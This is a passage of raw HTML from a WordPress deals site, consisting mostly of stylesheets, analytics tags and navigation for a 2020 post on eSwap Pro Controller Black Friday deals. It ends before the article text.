.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blackfridaydealr.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://blackfridaydealr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blackfridaydealr.com/wp-json/wp/v2/posts/3189" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blackfridaydealr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blackfridaydealr.com/?p=3189' />
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#fff;}.aawp .aawp-tb__row--highlight a{color:#fff;}</style><meta name="google-site-verification" content="viR58T59CaiDIcQ1k7FPIZYf7PK4rMNJs-hzMIkFMpc" />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-P9LRXHF780"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P9LRXHF780');
</script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KCP7DRM');</script>
<!-- End Google Tag Manager -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qy94zm6hv4");
</script><link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://blackfridaydealr.com/wp-content/uploads/2023/11/cropped-1-270x270.jpg" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3189 single-format-standard wp-theme-fasto aawp-custom has-sidebar">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCP7DRM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div data-rocket-location-hash="2e534a410933e94bb5150a72e82b8f57" class="overlay"></div>
<div data-rocket-location-hash="eb8b995de712f1c49c7b5ac5c9e106e5" class="site-grid"><!-- start .site-grid -->
<header data-rocket-location-hash="7b7eeffc9bdcce3183be350ca02dfcf1" id="theme-header" role="banner"><!-- header#theme-header -->

		<div data-rocket-location-hash="9ea3e623076ff470d4f4bc49c57bd65f" class="logo">
						<h1 class="site-title"><a href="https://blackfridaydealr.com/" rel="home">Black Friday Deals</a></h1>
			<p class="site-description"></p>
		</div>
		
		<nav class="primary" id="primary" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"  aria-label="Primary Menu">
			
			<button class="mobile-menu-icon mobile-trigger mobile-trigger--slider" aria-label="Open mobile menu aria-controls="primary" aria-expanded="false">		  
				<span class="mobile-trigger-box">
					<span class="mobile-trigger-inner"></span>
					<span class="screen-reader-text">Menu</span>
				</span>
			</button>
		
		<ul id="primary" class="menu"><li id="menu-item-2556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2556"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6094"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
<ul class="sub-menu">
	<li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a></li>
	<li id="menu-item-2557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2557"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a></li>
	<li id="menu-item-2558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2558"><a href="https://blackfridaydealr.com/category/camera/">Camera</a></li>
	<li id="menu-item-5534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5534"><a href="https://blackfridaydealr.com/category/television/">Television</a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5537"><a href="https://blackfridaydealr.com/category/playing/">Playing</a></li>
</ul>
</li>
<li id="menu-item-2551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2551"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
<ul class="sub-menu">
	<li id="menu-item-2554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2554"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
	<ul class="sub-menu">
		<li id="menu-item-2552" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2552"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
		<li id="menu-item-5566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5566"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a></li>
		<li id="menu-item-2553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2553"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a></li>
		<li id="menu-item-6100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6100"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a></li>
		<li id="menu-item-6050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6050"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2559"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-5555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5555"><a href="https://blackfridaydealr.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5554"><a href="https://blackfridaydealr.com/category/baby/">Baby</a></li>
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://blackfridaydealr.com/category/toys/">Toys</a></li>
	<li id="menu-item-5556" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5556"><a href="https://blackfridaydealr.com/category/games/">Games</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://blackfridaydealr.com/category/gym/">Gym</a></li>
</ul>
</li>
<li id="menu-item-2555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2555"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a></li>
</ul>		
		</nav>
	
		<div data-rocket-location-hash="c6b808de5aa6cd112f2d20dc19c8a425" class="author-social-search">
			<div class="social-and-search">
				<ul>
					<li><a href="https://www.facebook.com/BlackFriday20xx" aria-label="fasto_facebook" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a></li><li><a href="https://twitter.com/BlackFriday21xx" aria-label="fasto_twitter" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg></a></li><li><a href="https://www.youtube.com/@dealrblackfriday" aria-label="fasto_youtube" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M186.8 202.1l95.2 54.1-95.2 54.1V202.1zM448 80v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V80c0-26.5 21.5-48 48-48h352c26.5 0 48 21.5 48 48zm-42 176.3s0-59.6-7.6-88.2c-4.2-15.8-16.5-28.2-32.2-32.4C337.9 128 224 128 224 128s-113.9 0-142.2 7.7c-15.7 4.2-28 16.6-32.2 32.4-7.6 28.5-7.6 88.2-7.6 88.2s0 59.6 7.6 88.2c4.2 15.8 16.5 27.7 32.2 31.9C110.1 384 224 384 224 384s113.9 0 142.2-7.7c15.7-4.2 28-16.1 32.2-31.9 7.6-28.5 7.6-88.1 7.6-88.1z"/></svg></a></li><li><a href="https://www.pinterest.com/BlackFriday20xx/" aria-label="fasto_pinterest" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a></li>					<li><a href="#" class="search-trigger" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></a></li>
				</ul>
			</div>
		</div>
		
		<div data-rocket-location-hash="0bcbe515343f9ef0ce6acc908aa46e6a" class="search-mobile">
			<button class="search-trigger mobile" aria-label="Search website"><svg viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></button>
		</div>
		
	<form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form>	
	
</header><!-- end header#theme-header -->
<div data-rocket-location-hash="1ee23e1a9a4e28312af9541e5da59e0a" class="site-grid-inner"><!-- start .site-grid-inner -->
 <div data-rocket-location-hash="0f3e5bd0ce14296645a4704ff2be16f1" class="fasto-row"><!-- start .fasto-row --> 
<div class="article-single  col-desktop-8 col-tablet-12 col-small-tablet-12 col-mobile-12 padding-right-30"><!-- start .article-single -->


	
		<div class="post-thumb">
									
										<img width="475" height="400" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20475%20400'%3E%3C/svg%3E" alt="eSwap Pro Controller Black Friday " data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/05/13-475x400.png"><noscript><img width="475" height="400" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/05/13-475x400.png" alt="eSwap Pro Controller Black Friday "></noscript>
								</div>
	
<div class="post-category single secondary-font" id="content"><a class="category-link" href="https://blackfridaydealr.com/category/games/"> Games</span></a></div><ul itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb theme">
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a itemprop="item" href="https://blackfridaydealr.com">
        <span itemprop="name">Home</span>
      </a>
		  <meta itemprop="position" content="1" />
		</li>
		<li>&nbsp;&nbsp;&#187;&nbsp;&nbsp;</li>
	
		
    	 	       
	  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a itemprop="item" href="https://blackfridaydealr.com/category/games/">
          <span itemprop="name">Games</span>
        </a>
        <meta itemprop="position" content="2" />
		      </li>
				  <li>
			&nbsp;&nbsp;&#187;&nbsp;&nbsp;Best eSwap Pro Controller Black Friday and Cyber Monday Deals &#038; Sales 2020		  </li>		
	</ul>

<h1 class="article-title">Best eSwap Pro Controller Black Friday and Cyber Monday Deals &#038; Sales 2020</h1>
<div class="author-date">
	<a class="body-color author-url" href="https://blackfridaydealr.com/author/blackfridaydealr_o8d8mk/" class="color-1">Black Friday Deals</a>
	<div class="vertical-separator"></div>
	May 12, 2020	<div class="vertical-separator"></div>
	0 Comments </div>
<div class="separator single"></div>

<div class="post-content">
	<div class="social-share-holder">
<ul class="social-share"><!-- social-share -->			
	<li>
		<a target="_blank" data-post-id="3189" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblackfridaydealr.com%2Feswap-pro-controller-black-friday%2F" aria-label="Share article to Facebook" class="facebook">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="3189" href="https://twitter.com/intent/tweet?text=Best+eSwap+Pro+Controller+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;url=https%3A%2F%2Fblackfridaydealr.com%2Feswap-pro-controller-black-friday%2F" aria-label="Share article to Twitter" class="twitter">
			<svg xmlns="http://www.w3.org/2000/svg" class="svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>		</a>
	</li>
			
	<li>
		<a target="_blank" data-post-id="3189" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fblackfridaydealr.com%2Feswap-pro-controller-black-friday%2F&#038;description=Best+eSwap+Pro+Controller+Black+Friday+and+Cyber+Monday+Deals+%26%23038%3B+Sales+2020&#038;media=https%3A%2F%2Fblackfridaydealr.com%2Fwp-content%2Fuploads%2F2020%2F05%2F13.png" aria-label="Share article to Pinterest" class="pinterest">
